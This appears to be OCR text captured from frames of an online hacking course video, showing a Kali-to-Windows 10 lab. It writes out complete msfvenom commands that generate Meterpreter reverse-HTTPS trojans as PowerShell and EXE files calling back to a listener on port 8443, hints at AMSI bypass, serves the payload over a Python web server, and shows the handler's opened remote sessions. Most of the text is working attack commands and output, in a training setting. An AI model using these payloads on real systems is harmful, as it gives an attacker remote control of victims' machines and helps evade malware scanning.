 Trojan Payload in Powershell
msfvenom \
-f psh \
-o met_psh_x64_port_8443.txt \
-p windows/x64/meterpreter/reverse_https \
LHOST=192.168.122.153 \
LPORT=8443
AMSI - Anti-Malware Scan Interface
'AmsiUtils'
/usr/bin/python3 -m http.server
Trojan Payload in EXE
msfvenom \
-f exe \
-o met_exe_x64_port_8443.exe \
-p windows/x64/meterpreter/reverse_https \
LHOST=192.168.122.153 \
LPORT=8443
apt install hexedit
hexedit met_exe_x64_port_8443.exe
DEBUGGER open-source x64/x32 windows
https://x64dbg.com
Kali - VMware Workstation
File Edit View VM Tabs Help
קורסים מקצועיים אונליין
www.PracticU.com
Kali Win10
ODA - The Online Di... Handler 07:17 AM
Handler
File Actions Edit View Help
root@kali: /home/kali Handler
[*] Meterpreter session 2 opened (192.168.122.153:8443 -> 127.0.0.1) at 2021-05
-18 07:17:37 -0400
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > sessions
File System
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
Home
1 meterpreter x64/wind WIN10\Alex @ WIN10 192.168.122.153:8443 ->
ows 127.0.0.1 (192.168.122
.184)
2 meterpreter x64/wind WIN10\Alex @ WIN10 192.168.122.153:8443 ->
ows 127.0.0.1 (192.168.122
.184)
msf6 exploit(multi/handler) >
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.